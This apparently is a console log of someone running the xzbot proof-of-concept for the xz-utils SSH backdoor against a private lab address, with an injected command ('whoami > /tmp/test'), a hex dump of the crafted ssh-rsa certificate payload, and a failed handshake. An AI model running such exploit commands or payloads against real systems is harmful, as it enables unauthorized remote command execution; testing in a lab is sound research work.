 C:\Users\23730\Downloads\xzbot-main>main.exe -addr 192.168.160.128:22 -cmd "whoami > /tmp/test"
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000110  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000120  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000130  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
00000170  00 00 01 01 00 00 01 00  34 12 00 00 78 56 00 00  |........4...xV..|
00000180  a2 ff d9 f9 ff ff ff ff  80 cc c0 43 77 14 49 7a  |...........Cw.Iz|
00000190  a5 9a 11 00 14 e2 97 69  19 73 ff 63 be 82 d1 0e  |.......i.s.c....|
000001a0  08 6c ad ee 09 9a a9 78  45 4a 65 97 52 3a e2 e9  |.l.....xEJe.R:..|
000001b0  9e 99 b6 5c a1 7e b0 65  f1 19 9a 12 10 54 d9 2c  |...\.~.e.....T.,|
000001c0  38 29 b8 25 cd 6b ab ea  fb 9c 73 da 61 1b 8a 58  |8).%.k....s.a..X|
000001d0  9b 49 82 3d 7c e9 93 0c  84 e4 b9 e7 b8 90 32 0b  |.I.=|.........2.|
000001e0  57 ae 9f b8 7f 86 ef b4  90 d0 05 7e 4f 3b e1 d1  |W..........~O;..|
000001f0  ca c2 0f bb 8e c2 3a 1c  84 1d bf 47 b9 40 a0 57  |......:....G.@.W|
00000200  80 67 81 83 4c ab 3c 17  0c 88 21 a3 1a 65 9e a9  |.g..L.<...!..e..|
00000210  fc 83 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000220  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000230  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000240  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000250  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000260  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000270  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000280  73 73 68 2d 72 73 61 00  00 00 01 00              |ssh-rsa.....|
2024/05/10 11:22:29 ssh: handshake failed: EOF
C:\Users\23730\Downloads\xzbot-main>